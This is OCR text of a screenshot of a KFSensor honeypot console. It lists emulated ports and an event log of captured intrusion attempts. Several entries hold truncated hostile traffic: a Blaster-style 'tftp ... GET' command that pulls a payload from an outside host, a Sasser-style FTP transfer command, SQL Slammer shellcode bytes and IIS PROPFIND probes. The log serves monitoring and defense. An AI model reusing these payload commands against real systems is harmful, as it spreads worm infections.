 KFSensor Enterprise Administrator
File View Scenario Signatures Settings Help
New York - localhost - Main Scena
TCP
21 FTP Guild
22 SSH
23 Telnet
25 SMTP - Activity
42 WINS
53 DNS - Activity
68 DHCP
80 IIS - Recent Activity
88 Kerberos
110 POP3
111 sunrpc
113 ident
119 NNTP
135 MS RPC
139 NBT Session Service -
389 LDAP
443 HTTPS
445 NBT SMB - Activity
522 NetMeeting User Location
563 NNTP SSL
593 CIS
636 LDAP SSL
1024 NetSpy, Trojan
1028 MS CIS
1080 SOCKS
1214 Grokster, P2P file sharin
1433 SQL Server - Activit
1494 Citrix
Sensor ID ID Start Time Pr... Sens... Name Visitor Sig. Message Received
New York 1039 12:04:07.609 TCP 20034 NetBus 192.168.1.41 BN[1F 00 02 00 DC]3[05 00]A[0C
New York 1038 12:02:02.671 TCP 6969 GateCrasher, T... 192.168.1.41 [16 03 00 00]a[01 00 00]][03 00]
New York 1037 12:01:27.671 TCP 5631 PC Anywhere 1 192.168.1.41 [16 03 01 00]a[01 00 00]][03 01]
Berlin 1036 12:00:20.937 TCP 135 MS RPC 81.193.24.196 [05 00 0B 03 10 00 00 00]H[00 0
Berlin 1035 11:58:20.859 TCP 135 MS RPC host81-153-139-157.... [05 00 0B 03 10 00 00 00]H[00 0
New York 1034 11:57:51.968 TCP 445 NBT SMB host81-153-68-191.r... NBT SMB - ASN.1 Kill Bil... SMB:1 [neg protocol] [0D 0A] Pr
New York 1033 11:56:14.093 TCP 139 NBT Session Se... 218.37.25.20 NBT OpaSoft Worm ins... NBT:1 Session Request[0D 0A]Ca
Berlin 1032 11:55:25.281 TCP 1080 SOCKS 60.220.1.32 SOCKS 5 Authenticate Request:
New York 1031 11:41:36.453 TCP 445 NBT SMB host81-153-16-239.r...
Berlin 1030 11:40:42.234 TCP 4444 Blaster, Trojan ACC89EE8.ipt.aol.com Command console wor... tftp -i 172.200.158.232 GET teek
New York 1029 11:39:04.312 UDP 1434 SQL UDP Server host81-153-27-215.r... SQL UDP Server Resol... [04 90 90 90 90 90 90 90 90 90 9
New York 1028 11:38:34.828 TCP 1433 SQL Server host81-152-241-78.r... SQL Server logon atte... TDS Packet: Num:1 Type id:12 Ty
Berlin 1027 11:36:34.703 TCP 1433 SQL Server host81-152-241-78.r... SQL Server logon atte... TDS Packet: Num:1 Type id:12 Ty
Berlin 1026 11:35:25.046 TCP 139 NBT Session Se... ADSL-TPLUS-16-55.in... NBT OpaSoft Worm ins... NBT:1 Session Request[0D 0A]Ca
London 1025 11:31:30.187 TCP 445 NBT SMB host81-153-63-210.r... SMB:1 [neg protocol] [0D 0A] Pr
London 1024 11:31:30.125 TCP 445 NBT SMB host81-153-63-210.r...
New York 1023 11:26:09.453 TCP 445 NBT SMB i220-109-122-148.s0... SMB:1 [neg protocol] [0D 0A] Pr
London 1022 11:25:58.484 TCP 80 IIS host81-153-130-36.r... IIS view script source c... OPTIONS / HTTP/1.1[0D 0A]tran
New York 1021 11:22:30.640 UDP 137 NBT Name Service host81-153-15-137.r... NBT NS Packet: Op: Name Query
New York 1020 11:21:57.890 TCP 80 IIS host81-153-183-246.... IIS - RBOT Worm prop... GET / HTTP/1.0[0D 0A]Host: 81.
New York 1019 11:20:17.203 TCP 3128 HTTP Proxy 209.200.16.65 GET http://www.rezilient.net/tes
London 1018 11:18:15.156 TCP 8080 HTTP Proxy 194.186.26.24 GET http://top.list.ru/counter?id=
New York 1017 11:17:32.031 TCP 25 SMTP 47.Red-81-45-234.po... EHLO[0D 0A]X-LINK2STATE CHUN
New York 1016 11:16:59.562 TCP 53 DNS 192.168.1.41 [00] [EF B3 01 00 00 01 00 00 00
New York 1015 11:15:19.140 TCP 4899 radmin IGLD-80-230-252-73.i... [01 00 00 00 01 00 00 00 08 08]
London 1014 11:14:46.625 TCP 1433 SQL Server host81-153-4-53.ran... SQL Server logon atte... TDS Packet: Num:1 Type id:12 Ty
New York 1013 11:13:01.796 TCP 9996 Sasser worm co... host81-153-98-237.r... Sasser worm transfer ... echo off&echo open 81.153.98.2
New York 1012 11:12:24.562 TCP 80 IIS host81-153-255-122.... IIS view script source c... PROPFIND /C%24 HTTP/1.1[0D
London 1011 11:11:22.531 TCP 80 IIS host81-153-255-122.... IIS view script source c... PROPFIND /C%24 HTTP/1.1[0D
New York 1010 11:10:22.343 TCP 80 IIS host81-153-255-122.... IIS view script source c... OPTIONS / HTTP/1.1[0D 0A]tran
New York 1009 11:09:21.015 TCP 80 IIS host81-153-255-122 IIS view script source c... PROPFIND /C%24 HTTP/1.1[0D
Server: Running Visitors: 23 Events: 39/39